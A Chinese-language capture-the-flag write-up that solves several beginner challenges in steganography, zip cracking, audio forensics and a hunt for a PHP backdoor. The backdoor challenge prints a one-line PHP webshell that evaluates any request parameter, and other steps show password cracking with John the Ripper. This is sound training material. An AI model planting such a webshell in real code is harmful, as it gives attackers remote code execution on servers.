

公众号

如题,关注公众号后发送’呱呱呱’即可获得flag。

但是好多人不知道发什么获得flag?

PS:题目一般不会有多余的信息,所以当然要仔细读题,信息利用最大化。





木马查杀

因为PHP文件不好直接在文件夹里搜索文件内容,所以我们用命令将文件夹所有php文件替换成txt文件,就可以直接查找关键字:

命令如下:

Linux/MacOS

运行以下命令,将文件夹及其子文件夹中的 .php 文件重命名为 .txt 文件:

find /path/to/folder -type f -name "*.php" -exec bash -c 'mv "$0" "${0%.php}.txt"' {} \;Windows (PowerShell)

运行以下命令,在 Windows 系统的 PowerShell 中实现同样的功能:

Get-ChildItem -Path "C:\path\to\folder" -Recurse -Filter "*.php" | Rename-Item -NewName {$_.Name -replace '\.php$', '.txt'}参数说明

• /path/to/folder 或 C:\path\to\folder:文件夹的路径,需要替换为实际路径。

• find 和 Get-ChildItem:用于递归查找文件。

• -name “.php” 或 -Filter “.php”:匹配 .php 文件。

• mv 或 Rename-Item:重命名文件。

• ${0%.php}.txt 或 -replace ‘.php$’, ‘.txt’:将 .php 替换为 .txt。

运行后,所有 .php 文件将被批量重命名为 .txt 文件。

搜索eval找到一句话木马:

找到 <?php @eval($_REQUEST[‘back’]);?>

密码即为back,计算MD5即是flag



愤怒的啥



本题入门难度,入门都算不上,StegSolve查看二维码得到flag

敢问flag在何方

就在脚下,很明显的暗示i,应该是图片长宽被修改了,修复长宽得到图片:

得到flag



你是黑客嘛

压缩包分析显示文件为伪加密,修复后发现仍要密码,于是想到是诈骗,虚晃一枪,直接爆破得到密码75067

得到文件丢进winhex发现base64

base64解码发现是png图片

扫码得到flag。

不止一层



wav里藏了DTMF电话音,用工具得到

winhex打开图片中发现zip,用foremost提取有一个压缩包

推测827342312231334132是压缩包密码,但试了不对

想到只有数字,尝试九宫格键盘密码

于是得到

这里还要大写就有点坑

得到压缩包的密码





解压后发现神秘字符,看出来是BrainFuck加密

解密得到flag{iSCc_y0u_f1nd_t

图片已近被榨干了价值,那后半段flag应该藏在wav里。

wav拖进deepsound发现需要密码,于是确定里面隐藏文件里了



可以用deepsound2john得到哈希值

然后john hash.txt爆破可以得到密钥teenager

解密后得到message.txt



打开后发现很多不可见字符,用PuzzleSolver解密得到

base58解码得到后半段flag

74_re2l_w4t3rm4rk}